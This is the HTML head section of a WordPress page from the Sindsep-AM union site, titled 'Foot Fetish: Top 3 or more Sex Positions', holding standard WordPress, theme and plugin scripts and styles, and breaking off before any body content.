

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sindsep-am.com.br/foot-fetish-top-3-or-more-sex-positions-30/
body_size: 17385
content:

<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Foot Fetish: Top 3 or more Sex Positions &#8211; Sindsep-AM</title><link rel="preload" as="font" href="https://www.sindsep-am.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Sindsep-AM &raquo;" href="https://www.sindsep-am.com.br/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sindsep-am.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sindsep-am.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://www.sindsep-am.com.br/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.sindsep-am.com.br/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css' href='https://www.sindsep-am.com.br/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sindsep-am.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21092-css' href='https://www.sindsep-am.com.br/wp-content/uploads/elementor/css/post-21092.css?ver=1722253947' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21307-css' href='https://www.sindsep-am.com.br/wp-content/uploads/elementor/css/post-21307.css?ver=1722518265' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-widgets.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-locations.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sindsep-am.com.br/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://www.sindsep-am.com.br/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.5-297' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.sindsep-am.com.br/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #de4333;
--c-main-rgb: 222,67,51;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-m: 19px;
--main-width: 1160px;
--post-content-gaps: 3em; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 40px; background: linear-gradient(90deg, #f4291a 0%, #f4291a 100%); }
.smart-head-main .smart-head-mid { --head-h: 125px; }
.smart-head-main .smart-head-mid > .inner { padding-top: 20px; }
.smart-head-main .smart-head-bot { --head-h: 52px; border-top-width: 0px; border-bottom-width: 0px; }
.navigation-main .menu > li > a { font-size: 15px; font-weight: bold; letter-spacing: 0.005em; }
.navigation-main { --nav-items-space: 16px; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .navigation-small { --c-nav: rgba(255,255,255,0.92); --c-nav-hov: #ffffff; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: #ffffff; }
.smart-head-main { --c-hamburger: var(--c-main); }
.smart-head-main .offcanvas-toggle { transform: scale(.75); }
.l-post { --media-radius: 6px; }
.cat-labels .category { font-size: 10px; letter-spacing: 0.1em; background-color: #0a0a0a; border-radius: 3px; }
.block-head-c .heading { font-size: 18px; text-transform: initial; }
.block-head-c { --line-weight: 4px; --border-weight: 2px; --c-border: #152b4b; }
.loop-list .post-title { font-size: 21px; }
.loop-small .post-title { font-size: 15px; font-weight: 500; }
.entry-content { font-size: 16px; }
.entry-content p { --post-content-gaps: 2em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 8px; border-radius: 4px; font-size: 16px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; --service-width: 170px; --service-min-width: initial; }
.post-share-b:not(.is-not-global) .show-more { width: 36px; min-width: 36px; }
.post-share-b:not(.is-not-global) { --service-gap: 6px; --service-b-radius: 3px; }
.category .feat-grid { --grid-gap: 4px; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (15px - 10px) * .7); } }


.term-color-5 { --c-main: #dd3333; }
.navigation .menu-cat-5 { --c-term: #dd3333; }

</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.sindsep-am.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.sindsep-am.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://www.sindsep-am.com.br/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://www.sindsep-am.com.br/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.5' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/www.sindsep-am.com.br\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":8055,"token":"39d6e54cee"}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.5" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://www.sindsep-am.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sindsep-am.com.br/wp-json/wp/v2/posts/8055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sindsep-am.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.sindsep-am.com.br/foot-fetish-top-3-or-more-sex-positions-30/" />
<link rel='shortlink' href='https://www.sindsep-am.com.br/?p=8055' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sindsep-am.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sindsep-am.com.br%2Ffoot-fetish-top-3-or-more-sex-positions-30%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sindsep-am.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sindsep-am.com.br%2Ffoot-fetish-top-3-or-more-sex-positions-30%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="generator" content="Elementor 3.23.3; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.sindsep-am.com.br/wp-content/uploads/2018/03/cropped-default-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sindsep-am.com.br/wp-content/uploads/2018/03/cropped-default-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sindsep-am.com.br/wp-content/uploads/2018/03/cropped-default-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sindsep-am.com.br/wp-content/uploads/2018/03/cropped-default-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/** Arquivo de customização para o form de contato **/
.mg-cf7-form .mg-cf7-form-item {
    margin-bottom: 2em;

}
.mg-cf7-form .mg-cf7-form-item label {
    display: inline-block;
    padding-bottom: 0.3em;
    font-size: 1.2em;
}

/** Estilizando os inputs GERAIS do form **/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-padrao {
    width: 100%;
    height: 45px;
    margin-top: .7em;
    border-radius: 10px;
    border-color: 1px solid #ccc;
    background: #f8f8f8;
    color: #000;
    font-size: 1em;
}

/** Estilizando placeholder dos inputs padrões**/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-padrao::placeholder {
    color: #c5c5c5;
}

/**Estilos para os inputs padrões quando o usuário estiver digitando **/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-padrao:focus,
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-padrao:active {
    border: 1px solid #000;
    transition: .3s;
}

/** Estilizando um campo inválido**/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-padrao.wpcf7-not-valid {
    border: 1px solid #ff0000;
}

/** Estilizando os inputs do tipo RADIO **/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-radio .wpcf7-list-item input {
    height: 20px;
    width: 20px;
}

/** Estilizando os inputs do tipo CHECKBOX **/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-checkbox {
    height: 20px;
    width: 20px;
}

.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-checkbox .wpcf7-list-item input {
    height: 20px;
    width: 20px;
}

/** Estilizando o campo de FREE TEXT**/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-checkbox input.wpcf7-free-text {
    width: auto;
    height: 45px;
    border-radius: 10px;
}

/** Estilizando os inputs do tipo TEXTAREA **/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-textarea {
    height: 180px !important;
}

/** Estilizando os Inputs do tipo FILE [ARQUIVO] **/
.mg-cf7-form .mg-cf7-form-item .mg-cf7-form-item-input-padrao.wpcf7-file {
    padding: 1em;
    background: #dedede;
}

/** Estilizando Botão de Enviar **/
.mg-cf7-form .mg-cf7-form-item .wpcf7-form-control.wpcf7-submit {
    float: right;
    height: 50px;
    padding: 1em 3em;
    background: #ddd;
    border: 1px solid #c4c4c4;
    font-size: 1.2em;
    transition: .3s;
}

/** Estilizando Hover e Active do Botão de Enviar **/
.mg-cf7-form .mg-cf7-form-item .wpcf7-form-control.wpcf7-submit:hover {
    background: #f45762;
    color: #fff;
    border: 1px solid #000;
}

/** Estilizando o Loader **/
.mg-cf7-form .mg-cf7-form-item .ajax-loader {
    float: right;
    margin-right: 2em;
    margin-top: 1.4em;
}

/** Estilizando texto de validação dos campos **/
.mg-cf7-form .mg-cf7-form-item .wpcf7-not-valid-tip {
    font-size: 0.8em;
    padding: 0.6em;
    background: #ffecec;
}

/** ==========================================================
** Estilizando as mensagens de retorno ao enviar formulário 
========================================================== **/

/* Estilos padrões do bloco de mensagem */
.wpcf7 .wpcf7-response-output {
    padding: 2em 1em;
    font-size: 1.2em;
    border-radius: 10px;

}

/** Mensagem de campos Inválidos **/
.wpcf7 .wpcf7-response-output.wpcf7-validation-errors {
    background: #feffab;
}

/** Mensagem de Erro ao enviar formulário **/
.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ng  {
    background: #ffecec;
    color: #ff0000;
}

/** Mensagem de Sucesso ao enviar formulário **/
.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok {
    background: #c6ffcd;
    color: #000;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
